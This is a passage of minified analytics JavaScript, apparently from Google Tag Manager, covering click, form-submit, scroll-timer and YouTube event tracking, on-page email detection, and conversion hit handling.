qz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.M,1)}GF.K="internal.createGaCommandQueue";function HF(a){if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Qb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!sb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.M,
Oh(bD(this).Ob())?2:1)}HF.publicName="createQueue";function IF(a,b){var c=null;if(!zh(a)||!Ah(b))throw G(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}IF.K="internal.createRegex";function JF(a){}JF.K="internal.declareConsentState";function KF(a){var b="";return b}KF.K="internal.decodeUrlHtmlEntities";function LF(a,b,c){var d;return d}LF.K="internal.decorateUrlWithGaCookies";function MF(){}MF.K="internal.deferCustomEvents";function NF(a){return Q(423)||OF?A.querySelector(a):null}function PF(a){return Q(423)||OF?A.querySelectorAll(a):null}
function QF(a,b){if(Q(423))try{return a.closest(b)}catch(e){return null}else{if(!OF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var RF=!1;if(A.querySelectorAll)try{var SF=A.querySelectorAll(":root");SF&&SF.length==1&&SF[0]==A.documentElement&&(RF=!0)}catch(a){}var OF=RF;function TF(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function UF(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var WF=function(a){var b=VF(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},VF=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var ZF=function(a){if(XF){if(a>=0&&a<YF.length&&YF[a]){var b;(b=YF[a])==null||b.disconnect();YF[a]=void 0}}else w.clearInterval(a)},bG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(XF){var e=!1;Vc(function(){e||$F(a,b,c)()});return aG(function(f){e=!0;for(var g={rg:0};g.rg<f.length;g={rg:g.rg},g.rg++)Vc(function(h){return function(){a(f[h.rg])}}(g))},
b,c)}return w.setInterval($F(a,b,c),1E3)},$F=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Hb()};Vc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=WF(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},aG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<YF.length;f++)if(!YF[f])return YF[f]=d,f;return YF.push(d)-1},YF=[],XF=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var oG=function(a){a=a||{sg:!0,tg:!0,Oj:void 0};a.bc=a.bc||{email:!0,phone:!1,address:!1};var b=cG(a),c=dG[b];if(c&&Hb()-c.timestamp<200)return c.result;var d=eG(),e=d.status,f=[],g,h,l=[];if(!Q(33)){if(a.bc&&a.bc.email){var n=fG(d.elements);f=gG(n,a&&a.kg);g=hG(f);n.length>10&&(e="3")}!a.Oj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(iG(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.bc){}g&&(h=iG(g,!!a.sg,!!a.tg));var H={elements:l,In:h,status:e};dG[b]={timestamp:Hb(),result:H};
return H},pG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},rG=function(a){var b=qG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},qG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},iG=function(a,b,c){var d=a.element,
e={ra:a.ra,type:a.sa,tagName:d.tagName};b&&(e.querySelector=sG(d));c&&(e.isVisible=!UF(d));return e},cG=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.bc&&(b+="."+a.bc.email+"."+a.bc.phone+"."+a.bc.address);return b},hG=function(a){if(a.length!==0){var b;b=tG(a,function(c){return!uG.test(c.ra)});b=tG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=tG(b,function(c){return!UF(c.element)});return b[0]}},gG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&QF(a[d].element,g)){e=!1;break}}a[d].sa===nG.Sb&&Q(227)&&(uG.test(a[d].ra)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},tG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},sG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=sG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},fG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(vG);if(f){var g=f[0],h;if(w.location){var l=yj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,ra:g,sa:nG.Sb})}}}return b},eG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(wG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(xG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||Q(33)&&yG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},vG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
uG=/support|noreply/i,wG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),xG=["BR"],zG=lg(36,2),nG={Sb:"1",Kd:"2",Dd:"3",Id:"4",Ye:"5",dg:"6",Bh:"7",Ui:"8",Xh:"9",Oi:"10"},dG={},yG=["INPUT","SELECT"],AG=qG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function ZG(a){var b;return b}ZG.K="internal.detectUserProvidedData";
var bH=function(a){var b=Zc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Wc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},cH=function(a,b,c){var d=c.target;if(d){var e=eD(a,"individualElementIds",[]);if(e.length>0){var f=jD(d,b,e);oB(f)}var g=!1,h=eD(a,"commonButtonIds",[]);if(h.length>0){var l=bH(d);if(l){var n=jD(l,b,h);oB(n);g=!0}}var p=eD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var t=QF(d,q);if(t){var u=jD(t,b,r);oB(u)}}}}};
function dH(a,b){if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Db(c.matchCommonButtons),e=!!c.cssSelector,f=dD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&iD(h,"commonButtonIds",l,[]),e){var n=Fb(String(c.cssSelector));iD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else iD(h,"individualElementIds",l,[]);gD(h,function(){Tc(A,"click",function(p){cH(h,g,p)},!0)});return f}dH.K="internal.enableAutoEventOnClick";var gH=function(a){if(!eH){var b=function(){var c=A.body;if(c)if(fH)(new MutationObserver(function(){for(var e=0;e<eH.length;e++)Vc(eH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Tc(c,"DOMNodeInserted",function(){d||(d=!0,Vc(function(){d=!1;for(var e=0;e<eH.length;e++)Vc(eH[e])}))})}};eH=[];A.body?b():Vc(b)}eH.push(a)},fH=!!w.MutationObserver,eH;
function lH(a,b){return p}lH.K="internal.enableAutoEventOnElementVisibility";function mH(){}mH.K="internal.enableAutoEventOnError";var nH={},oH=[],pH={},qH=0,rH=0;
function xH(a,b){var c=this;return d}xH.K="internal.enableAutoEventOnFormInteraction";
var yH=function(a,b,c,d,e){var f=eD("fsl",c?"nv.mwt":"mwt",0),g;g=c?eD("fsl","nv.ids",[]):eD("fsl","ids",[]);if(!g.length)return!0;var h=jD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);O(121);if(l==="https://www.facebook.com/tr/")return O(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!nB(h,pB(b,
f),f))return!1}else nB(h,function(){},f||2E3);return!0},zH=function(){var a=[],b=function(c){return wb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},AH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},BH=function(){var a=zH(),b=HTMLFormElement.prototype.submit;Tc(A,"click",function(c){var d=c.target;if(d){var e=Zc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Wc(e,"value")){var f=nD(e);f&&a.store(f,e)}}},!1);Tc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=AH(d)&&!e,g=a.get(d),h=!0;if(yH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),tc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
tc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;yH(c,function(){d&&b.call(c)},!1,AH(c))&&(b.call(c),d=
!1)}};
function CH(a,b){var c=this;if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");YC([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=dD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};iD("fsl","mwt",h,0);e||iD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};iD("fsl","ids",l,[]);e||iD("fsl","nv.ids",l,[]);eD("fsl","init",!1)||(BH(),fD("fsl","init",!0));return f}CH.K="internal.enableAutoEventOnFormSubmit";
function HH(){var a=this;}HH.K="internal.enableAutoEventOnGaSend";var IH={},JH=[];
function QH(a,b){var c=this;return f}QH.K="internal.enableAutoEventOnHistoryChange";var RH=["http://","https://","javascript:","file://"];
function VH(a,b){var c=this;return h}VH.K="internal.enableAutoEventOnLinkClick";var WH,XH;
function hI(a,b){var c=this;return d}hI.K="internal.enableAutoEventOnScroll";function iI(a){return function(){if(a.limit&&a.Fj>=a.limit)a.Ph&&w.clearInterval(a.Ph);else{a.Fj++;var b=Hb();oB({event:a.eventName,"gtm.timerId":a.Ph,"gtm.timerEventNumber":a.Fj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Vn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Vn,"gtm.triggers":a.ys})}}}
function jI(a,b){
return f}jI.K="internal.enableAutoEventOnTimer";
var kI=function(a,b,c){function d(){var g=a();f+=e?(Hb()-e)*g.playbackRate/1E3:0;e=Hb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.qn,q=l?Math.round(l):h?Math.round(n.qn*h):Math.round(n.Fq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),t=A.hidden?!1:WF(c)>=.5;d();var u=void 0;b!==void 0&&(u=[b]);var v=jD(c,"gtm.video",u);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=t;return v},Tr:function(){e=Hb()},aj:function(){d()}}};var wc=Ca(["data-gtm-yt-inspected-"]),lI=["www.youtube.com","www.youtube-nocookie.com"],mI,nI=!1;
var oI=function(a,b,c){var d=a.map(function(g){return{Vd:g,Sn:g,Hn:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Vd:g*c,Sn:void 0,Hn:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Vd-h.Vd});return f},pI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},qI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},rI=function(a,b){var c,d;function e(){t=kI(function(){return{url:x,title:y,qn:v,Fq:a.getCurrentTime(),playbackRate:z}},b.We,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var M=a.getVideoData();y=M?M.title:""}z=a.getPlaybackRate();if(b.xq){var fa=t.createEvent("start");oB(fa)}else t.aj();u=oI(b.Qr,b.Pr,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Gb().getTime();
t.Tr();r();return h}function h(I){var M;switch(I){case 0:return n(I);case 2:M="pause";case 3:var fa=a.getCurrentTime()-C;M=Math.abs((Gb().getTime()-E)/1E3*z-fa)>1?"seek":M||"buffering";if(a.getCurrentTime())if(b.wq){var ba=t.createEvent(M);oB(ba)}else t.aj();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.uq){var M=t.createEvent("complete",
1);oB(M)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(u.length&&z!==0){var I=-1,M;do{M=u[0];if(M.Vd>a.getDuration())return;I=(M.Vd-a.getCurrentTime())/z;if(I<0&&(u.shift(),u.length===0))return}while(I<0);c=function(){d=0;c=p;if(u.length>0&&u[0].Vd===M.Vd){u.shift();var fa=t.createEvent("progress",M.Hn,M.Sn);oB(fa)}r()};d=w.setTimeout(c,I*1E3)}}var t,u=[],v,x,y,z,C,E,H=e(-1);d=0;c=p;return{onStateChange:function(I){H=H(I)},onPlaybackRateChange:function(I){C=
a.getCurrentTime();E=Gb().getTime();t.aj();z=I;q();r()}}},tI=function(a){Vc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)sI(d[f],a)}var c=A;b();gH(b)})},sI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.We)&&(yc(a,"data-gtm-yt-inspected-"+b.We),uI(a,b.tn))){a.id||(a.id=vI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=rI(d,b),f={},g;for(g in e)f={xg:f.xg},f.xg=g,e.hasOwnProperty(f.xg)&&d.addEventListener(f.xg,function(h){return function(l){return e[h.xg](l.data)}}(f))}},
uI=function(a,b){var c=a.getAttribute("src");if(wI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(mI||(mI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(mI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(mI));var f;f=ec(d);a.src=fc(f).toString();return!0}}return!1},wI=function(a,b){if(!a)return!1;for(var c=0;c<lI.length;c++)if(a.indexOf("//"+lI[c]+"/"+b)>=0)return!0;
return!1},vI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?vI():a};
function xI(a,b){var c=this;var d=function(){tI(q)};if(!sh(a))throw G(this.getName(),["Object","any"],arguments);YC([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=dD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=qI(B(a.get("progressThresholdsPercent"))),n=pI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={xq:f,uq:g,wq:h,Pr:l,Qr:n,tn:p,We:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var t=w,u=t.onYouTubeIframeAPIReady;t.onYouTubeIframeAPIReady=function(){u&&u();d()};Vc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(wI(z,"iframe_api")||wI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,H=0;H<E;H++)if(!nI&&uI(C[H],q.tn))return Oc("https://www.youtube.com/iframe_api"),
nI=!0,e});return e}xI.K="internal.enableAutoEventOnYouTubeActivity";nI=!1;function yI(a,b){if(!zh(a)||!th(b))throw G(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}yI.K="internal.evaluateBooleanExpression";var zI;function AI(a){var b=!1;return b}AI.K="internal.evaluateMatchingRules";var BI=function(a){sv(a)};var CI=[K.m.X,K.m.Z];
var DI=function(a){var b=T(a,R.C.Ba),c=T(a,R.C.Jm),d=Q(443)&&c?Tv(b):Sv(b),e;a:{if(gg(47)&&$n(CI)){var f=AF(a,"ccd_enable_cm",!1);if(!f||Q(252)&&gg(47)){var g=T(a,R.C.Qa);W(a,R.C.Hi,!0);W(a,R.C.Gd,!0);if(dw(g)){W(a,R.C.Ji,!0);var h=d||es(),l={},n={eventMetadata:(l[R.C.Xb]=L.O.Ab,l[R.C.Qa]=g,l[R.C.Zi]=h,l[R.C.Gd]=!0,l[R.C.Hi]=!0,l[R.C.Ji]=!0,l[R.C.lm]=f&&gg(47),l),noGtmEvent:!0},p=ep(a.target.destinationId,a.eventName,a.F.D);FA(p,a.F.eventId,n);f&&T(a,R.C.gd)||W(a,R.C.Qa);e=h;break a}}}e=void 0}var q=
d||e;if(q){var r,t;r=Xu(a,K.m.Ca);t=My.Ni.ko;var u=Xu(a,K.m.ud);!r&&u&&(r=u[K.m.Ca],t=My.Ni.xp);r||(r=es(Xu(a,K.m.pe)),lb("GTAG_EVENT_FEATURE_CHANNEL",Lo.T.th),t=My.Ni.Wp);X(a,K.m.Ca,r);X(a,K.m.xl,t);X(a,K.m.mb,q);W(a,R.C.Pi,!0)}};
var EI=function(a){T(a,R.C.Rm)||W(a,R.C.Ea,!1)},FI=function(a){var b=T(a,R.C.da),c=$n(CI),d=T(a,R.C.ja),e=Xu(a,K.m.pe),f=T(a,R.C.Hm);switch(b){case L.O.La:!f&&e&&EI(a);a.eventName===K.m.na&&W(a,R.C.Ea,!0);break;case L.O.Lb:case L.O.Ab:if(!c||d||!f&&e)a.isAborted=!0;break;case L.O.Zb:c||(a.isAborted=!0);!f&&e||EI(a);T(a,R.C.gd)||(a.isAborted=!0);a.eventName!==K.m.na||N(a.F,K.m.Mk)!==!1&&N(a.F,K.m.xd)!==!1||W(a,R.C.Ea,!0);break;case L.O.Ia:Q(448)&&a.eventName!==K.m.uc&&T(a,R.C.Ic)&&(a.isAborted=!0),
Q(453)&&a.target.ids[yo[1]]&&N(a.F,K.m.Rg)!==!0&&(a.isAborted=!0)}};var GI=function(a){var b;if(a.eventName!=="gtag.config"&&T(a,R.C.Jm))switch(T(a,R.C.da)){case L.O.Ab:b=97;Q(223)?W(a,R.C.Ea,!1):EI(a);break;case L.O.Lb:b=98;Q(223)?W(a,R.C.Ea,!1):EI(a);break;case L.O.La:b=99}!T(a,R.C.Ea)&&b&&O(b);T(a,R.C.Ea)===!0&&(a.isAborted=!0)};var HI=function(a){if(!T(a,R.C.ja)){var b=N(a.F,K.m.eb)||{},c=N(a.F,K.m.Ib),d=T(a,R.C.ce),e=T(a,R.C.Ua),f=T(a,R.C.Xc),g={Le:d,Qe:b,Xe:c,Sa:e,F:a.F,Ue:f,Yn:N(a.F,K.m.Pa)},h=T(a,R.C.Ba);Wu(g,h);var l={fj:!1,Ue:f,targetId:a.target.id,F:a.F,Zc:d?h:void 0,Nh:d,pn:Xu(a,K.m.jh),oj:Xu(a,K.m.Oc),kj:Xu(a,K.m.Mc),sj:Xu(a,K.m.vd)};Ly(l);a.isAborted=!0}};function II(){return Xq(7)&&Xq(9)&&Xq(10)};function NI(a){if(Q(10))return;var b=Lj()||!!Nj(a.F);Q(431)&&(b=gg(50)||!!Nj(a.F));if(b)return;hy();};var OI=function(a){NI(a)};
var PI=function(a){if(!T(a,R.C.Ea)&&!a.isAborted)if(T(a,R.C.da)!==L.O.La)T(a,R.C.lm)&&X(a,K.m.Ah,"1"),Gy(a);else{var b=T(a,R.C.Qa),c=Xu(a,K.m.Kb),d=gg(47)&&$n(CI)&&T(a,R.C.gd)&&AF(a,"ccd_enable_cm",!1);d&&(Q(252)&&(W(a,R.C.Qa),X(a,K.m.Kb)),W(a,R.C.Gd,!1),X(a,K.m.Ah,"1"));var e=zr(vr);W(a,R.C.ym,e);for(var f,g=[],h=m(yr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.fb];if(p===void 0||p<n.zg)break;g.push(p.toString())}(f=g.join("~"))&&X(a,"_&gcl_ctr",f);Gy(a);if(T(a,R.C.Yb)&&$n(CI)){var q=BF(a);
W(q,R.C.da,L.O.Ed);W(q,R.C.Tf,!0);Gy(q)}if(T(a,R.C.Pi)){var r=BF(a);W(r,R.C.da,L.O.be);W(r,R.C.Tf,!0);Gy(r)}if(Hj()&&Q(148)&&$n(CI)){var t=BF(a);W(t,R.C.da,L.O.Ge);W(t,R.C.Tf,!0);Gy(t)}if(d){var u=BF(a);X(u,K.m.Ah,"2");W(u,R.C.Gd,!0);W(u,R.C.Qa,b);X(u,K.m.Kb,c);W(u,R.C.Wf,!0);W(u,R.C.Tf,!0);Gy(u)}}};var QI=function(a){var b=T(a,R.C.da)===L.O.La;if(!b||a.eventName===K.m.Db||a.F.isGtmEvent)a.copyToHitData(K.m.qa),b&&(a.copyToHitData(K.m.lf),a.copyToHitData(K.m.jf),a.copyToHitData(K.m.kf),a.copyToHitData(K.m.hf),X(a,K.m.gi,K.m.Db),Q(113)&&(a.copyToHitData(K.m.Bc),a.copyToHitData(K.m.zc),a.copyToHitData(K.m.Ac)))};var RI=function(){var a=Cc&&Cc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function SI(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var TI=function(a){$n(K.m.Z)&&(w._gtmpcm===!0||RI()?X(a,K.m.nd,"2"):SI()&&X(a,K.m.nd,"1"));(Ic()||Kc())&&W(a,R.C.Yb,!0);Ic()||Kc()||W(a,R.C.Gi,!0);W(a,R.C.Je,T(a,R.C.Xc)&&!$n(CI));T(a,R.C.ja)&&X(a,K.m.ja,!0);a.F.eventMetadata[R.C.Fd]&&X(a,K.m.jm,!0)};var UI=function(a){a.copyToHitData(K.m.Ca);a.copyToHitData(K.m.Da);a.copyToHitData(K.m.kb);T(a,R.C.Yb)?X(a,K.m.Di,"www.google.com"):X(a,K.m.Di,"www.googleadservices.com");var b=N(a.F,K.m.Wb);b!==!0&&b!==!1||X(a,K.m.Wb,b)};var VI=function(a){var b=a.target.ids[yo[0]];if(b){X(a,K.m.ii,b);var c=a.target.ids[yo[1]];c&&X(a,K.m.pe,c);N(a.F,K.m.Rg)===!0&&W(a,R.C.Hm,!0)}else a.isAborted=!0};var WI=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},YI=function(a){if(!T(a,R.C.ja)){var b=Xu(a,K.m.vd),c=N(a.F,K.m.ya);c||(c=b===1?w.top.location.href:w.location.href);X(a,K.m.ya,WI(c));a.copyToHitData(K.m.Ya,A.referrer);X(a,K.m.Hb,XI());a.copyToHitData(K.m.lb);var d=TF();X(a,K.m.Tc,d.width+"x"+d.height);var e=qq(),f=oq(e);f.url&&c!==f.url&&X(a,K.m.ui,WI(f.url))}};
